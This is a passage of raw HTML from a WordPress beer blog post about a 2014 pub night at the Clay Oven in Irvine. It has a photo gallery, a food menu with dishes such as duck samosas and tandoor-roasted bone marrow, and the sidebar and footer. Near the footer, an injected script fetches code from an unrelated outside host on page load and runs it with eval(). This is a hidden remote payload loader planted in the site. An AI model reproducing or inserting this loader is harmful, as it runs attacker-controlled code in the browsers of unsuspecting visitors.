data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396888282&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060979" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060979-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060979-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060979.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060979" alt="P1060979" style="width: 190px; height: 190px;" /> </a> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4625.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4673" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4625.jpg" data-orig-size="2448,3264" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396896845&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_4625" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4625-225x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4625-768x1024.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/IMG_4625.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="IMG_4625" alt="Jordan Smith of Cismontane" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Jordan Smith of Cismontane </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060983.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4688" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396889856&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060983" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060983-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060983.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060983" alt="Filling the Airbag with sour beer" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Filling the Airbag with sour beer </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060988.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4692" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060988.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396893023&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060988" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060988-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060988-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060988.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060988" alt="Eggplant Pakoras" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Eggplant Pakoras </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060975.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4680" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060975.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396887991&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060975" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060975-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060975-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060975.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060975" alt="P1060975" style="width: 190px; height: 190px;" /> </a> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060982.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4687" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060982.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396889610&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060982" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060982-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060982-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060982.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060982" alt="Airbags" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Airbags </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4697" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg" data-orig-size="465,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="ClayOven_Portraits_10_900px" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px-199x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="ClayOven_Portraits_10_900px" alt="Chef Geeta Bansal" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Chef Geeta Bansal </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060986.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4691" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060986.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396892181&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060986" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060986-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060986-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060986.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060986" alt="Tandoor-Roasted Bone Marrow" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Tandoor-Roasted Bone Marrow </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060971.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="4676" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060971.jpg" data-orig-size="3968,2232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396887467&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060971" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060971-300x168.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060971-1024x576.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2014/04/P1060971.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="P1060971" alt="Wine Warehouse Imports" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Wine Warehouse Imports </div> </div> </div> </div> </div>
<p>==================</p>
<p><strong>Duck Samosas &#8211;</strong> Tandoor-roasted Mary&#8217;s Organic Duck Breast in cumin-flecked pastry, dash of tamarind mole</p>
<p><strong>Bread Pakoras &#8211;</strong> Famous Indian Snack, minced lamb sandwich, chickpea-batter fried</p>
<p><strong>Lamb-Stuffed Naan &#8211;</strong> Spicy lamb baked into a fresh naan bread</p>
<p><strong>Airbags</strong> &#8211; pastry cups veggie stuff paired with sour beer</p>
<p><strong>Mediterranean Naan</strong> &#8211; Feta cheese baked into a fresh naan bread</p>
<p><strong>Tandoor-Roasted Bone Marrow</strong> with breat and accoutrements</p>
<p><strong>Eggplant Pakoras</strong> &#8211; Ma-Zu eggplant fritters, batter-fried, pomegranate emulsion</p>
<p><strong>Braised Goat Bites &#8211;</strong> Puffy pita topped with slow-braised goat and yogurt salad</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4668"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4668"
				>
				<span id="sharing-facebook-4668" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4668"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4668"
				>
				<span id="sharing-twitter-4668" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-4668-6970a5a329c61' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=4668&amp;origin=ocbeerblog.com&amp;obj_id=34688879-4668-6970a5a329c61' data-name='like-post-frame-34688879-4668-6970a5a329c61' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>      					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/beer-dinner/" rel="category tag">Beer Dinner</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>, <a href="https://ocbeerblog.com/category/city/irvine/" rel="category tag">Irvine</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/chef-geeta/" rel="tag">chef geeta</a>, <a href="https://ocbeerblog.com/tag/clay-oven/" rel="tag">clay oven</a>, <a href="https://ocbeerblog.com/tag/irvine/" rel="tag">irvine</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-4668 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">OCBeerBlog Projects</h3><a href="http://bit.ly/boozeblog" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" class="image wp-image-6141 alignnone attachment-full size-full" alt="OrangeCoast BoozeBlog" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6141" data-permalink="https://ocbeerblog.com/amber_spread/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1451952242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amber_spread" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.fourbrewers.com" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" class="image wp-image-4967 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="4967" data-permalink="https://ocbeerblog.com/four_brewers-144px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="four_Brewers-144px" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.firkfest.com" target="_blank"><img width="1024" height="1024" src="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" class="image wp-image-6140 alignnone attachment-full size-full" alt="Firkfest Cask Beer Fest" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png 1024w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-150x150.png 150w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png 300w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="6140" data-permalink="https://ocbeerblog.com/firkfest/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="firkfest" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" /></a></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<a href="http://instagram.com/ocbeerblog?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2025/01/26/firestone-walker-international-beer-festivals-2025-first-timers/">Firestone Walker International Beer Festival&#8217;s 2025 First-Timers</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/14/benny-marys/">From French Lessons to Brunch Sessions: A Morning at Benny &#038; Mary’s</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/12/oc-nabs-ten-medals-at-gabf-2024/">OC Nabs Ten Medals at GABF 2024</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/10/three-peat-alpha-king/">Can Anaheim Three-Peat Alpha King?</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="http://en.wikipedia.org/wiki/Gonzo_journalism"><img width="400" height="590" src="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" class="image wp-image-1323 aligncenter attachment-full size-full" alt="Gonzo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png 400w, https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png 203w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="1323" data-permalink="https://ocbeerblog.com/400px-gonzo-svg/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" data-orig-size="400,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="400px-Gonzo.svg" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" /></a></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31187150-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
